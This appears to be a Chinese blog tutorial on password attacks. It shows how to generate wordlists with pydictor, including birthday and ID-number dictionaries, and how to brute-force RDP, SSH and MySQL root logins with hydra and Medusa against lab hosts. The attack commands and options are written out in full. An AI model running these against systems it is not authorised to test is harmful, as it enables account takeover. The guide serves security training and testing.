目录

-

- 使用 pydictor 生成自己的字典工具

-

- liunx下载使用

- 常用的参数说明

- 插件型字典 (可自己根据 API 文档开发)

- 使用 hydra 工具在线破解系统用户密码

-

- 使用 hydra 破解 windows 7 远程桌面密码

- 使用 hydra 工具破解 ssh 服务 root 用户密码

- 使用 Medusa 工具在线破解

-

- medusa参数说明

- Medusa 工具破解 linux root 用户登录密码

- Medusa 破解 Mysql root 用户登录密码

使用 pydictor 生成自己的字典工具

pydictor 它可以帮助我们快速的生成普通爆破字典、基于网站内容的自定义字典、社会工程学字典等等一系列高级字典

还可以使用内置工具,对字典进行安全删除、合并、去重、合并并去重、高频词筛选

生成独一无二的高度定制、高效率和复杂字典,生成密码字典的好坏和你的自定义规则、能不能熟练使用pydictor有很大关系

兼容性强python 2.7版本还是python 3.4 以上版本,pydictor都可以在Windows、Linux 或者是Mac上运行

pydictor下载

https://github.com/LandGrey/pydictor/

liunx下载使用

git clone --depth=1 --branch=master https://www.github.com/landgrey/pydictor.git

cd pydictor/

chmod +x pydictor.py

python pydictor.py

常用的参数说明

-base Type

d digital [0 - 9] # digital [ˈdɪdʒɪtl] 数字的

L lowercase letters [a - z] # lowercase ['ləʊəˌkeɪs] 小写字母;letters [ˈletəz] 信,字母

c capital letters [A - Z] # capital [ˈkæpɪtl] 大写的

-o 指定字典存储的位置

--len 长度位数

-char '@#$%^&*abcdefg12345678' 有特殊字符的自定义字符集字典

--head Pa5sw0rd 生成以 Pa5sw0rd 开头

插件型字典 (可自己根据 API 文档开发)

1. 一段时间内生日字典

python pydictor.py -plug birthday 19800101 20001231 --len 6 8

2. 身份证后4/6/8位字典

python pydictor.py -plug pid4

python pydictor.py -plug pid6 --encode b64

python pydictor.py -plug pid8 --encode sha1 -o pid8.txt

3. 网页原始关键词字典

python pydictor.py -plug scratch 用/funcfg/scratch.sites 文件中的多行 url 作为输入

python pydictor.py -plug scratch http://www.example.com

内置工具(可自己根据API文档开发)

1. 字典合并工具

python pydictor.py -tool combiner /my/mess/dir

2. 字典比较工具

python pydictor.py -tool comparer big.txt small.txt

3. 词频统计工具

python pydictor.py -tool counter s huge.txt 1000

python pydictor.py -tool counter v /tmp/mess.txt 100

python pydictor.py -tool counter vs huge.txt 100 --encode url -o fre.txt

4. 字典处理工具

python pydictor.py -tool handler raw.txt --tail @awesome.com --encode md5

python pydictor.py -tool handler raw.txt --len 6 16 --occur "" "=6" "<0" --encode b64 -o ok.txt

5. 安全擦除字典工具

python pydictor.py -tool shredder 擦除当前输出目录下所有字典文件

python pydictor.py -tool shredder base 擦除当前输出目录下所有以"base"开头的字典文件

python pydictor.py -tool shredder /data/mess

python pydictor.py -tool shredder D:\mess\1.zip

6. 合并去重工具

python pydictor.py -tool uniqbiner /my/all/dict/

7. 字典去重工具

python pydictor.py -tool uniqifer /tmp/dicts.txt --output /tmp/uniq.txt

8. 多字典文件组合工具

python pydictor.py -tool hybrider heads.txt some_others.txt tails.txt

文档使用请参照:

https://github.com/LandGrey/pydictor/blob/master/docs/doc/usage.md

使用 hydra 工具在线破解系统用户密码

使用 hydra 破解 windows 7 远程桌面密码



Windows 远程桌面使用的 rdp 协议,默认端口是 3389,系统中默认是没有开启远程桌面服务

的,我们需要手动开启。



1)开始->运行-> 输入: sysdm.cpl 打开高级系统设置



2)同样通过 nmap 扫描 3389 端口确保服务开启。

nmap 192.168.1.56 -p 3389



3)暴力破解远程桌面密码

hydra -l administrator -P m.txt rdp://192.168.1.56 -vV





4)通过远程桌面进行连接



开始运行输入 mstsc



5)远程连接成功。

注:如果目标系统用户正在使用操作系统,那么远程连接之后目标用户会被锁定。



使用 hydra 工具破解 ssh 服务 root 用户密码

1)首先修改一下 linux 主机的密码确保我们字典中存在正确的密码。

[root@xuegod63 ~]# passwd

Changing password for user root.

New password: 123456

BAD PASSWORD: The password is shorter than 8 characters

Retype new password: 123456

passwd: all authentication tokens updated successfully.

2)使用 hydra 工具进行破解 root 密码

hydra -l root -P m.txt -t 4 ssh://192.168.1.63 -e nsr -vV

以上参数说明:

-t 通过 -t 参数来指定线程数默认是 16 会造成服务器拒绝连接。切记不能太快。

-e nsr 参数: 该-e 表示提供了更多测试选项。nsr 后面的字母对应更多的测试方式。

n 是尝试空密码登录

s 是将用户名作为密码登录

r 是将用户名反过来作为密码登录。 如:用户名是 root,那么会使用 toor 尝试破解。

使用 Medusa 工具在线破解

Medusa 简介

官方网站:http://foofus.net/goons/jmk/medusa/medusa.html。

软件下载地址:https://github.com/jmk-foofus/medusa/archive/2.2.tar.gz

medusa参数说明

medusa 命令选项:常用参数标红

-h [TEXT] #目标 IP

-H [FILE] #目标主机文件

-u [TEXT] #用户名

-U [FILE] #用户名文件

-p [TEXT] #密码

-P [FILE] #密码文件

-C [FILE] #组合条目文件

-O [FILE] #文件日志信息

-e [n/s/ns] #n 意为空密码,s 意为密码与用户名相同

-M [TEXT] #模块执行名称

-m [TEXT] #传递参数到模块

-d #显示所有的模块名称

-n [NUM] #使用非默认端口

-s #启用 SSL

-r [NUM] #重试间隔时间,默认为 3 秒

-t [NUM] #设定线程数量

-L #并行化,每个用户使用一个线程

-f #在任何主机上找到第一个账号/密码后,停止破解

-q #显示模块的使用信息

-v [NUM] #详细级别(0-6)

-w [NUM] #错误调试级别(0-10)

-V #显示版本

-Z [TEXT] #继续扫描上一次

-F #破解到一个正确的密码即退出



Medusa 工具破解 linux root 用户登录密码

medusa -M ssh -h 192.168.1.63 -e ns -F -u root -P m.txt

实战: host.txt 文件中是目标主机名称或者 IP 地址,user.txt 文件中指定需要暴力破解的用户

名,字典使用“m.txt”。使用 8000 进程,同时暴力破解。

参数:

-t [NUM] 设定子进程数量

-O ssh.log 可以将成功破解的记录记录到文件中

medusa -M ssh -h 192.168.1.63 -u root -P ./m.txt -t 8 -O ./ssh.log



Medusa 破解 Mysql root 用户登录密码

Mysql 授权 root 用户允许远程登录

mysql -uroot -p123456

MariaDB [(none)]> grant all privileges on *.* to 'root'@'%'identified by '123456' with grant option;

MariaDB [(none)]> exit

进行暴力破解

medusa -M mysql -h 192.168.1.63 -e ns -F -u root -P m.txt

验证远程登录 mysql 数据库

mysql -uroot -p123456 -h192.168.1.63

MariaDB [(none)]> show databases;

版权声明:本文为博主作者:仲夏那片海原创文章,版权归属原作者,如果侵权,请联系我们删除!

原文链接:https://blog.csdn.net/weixin_44143876/article/details/135734713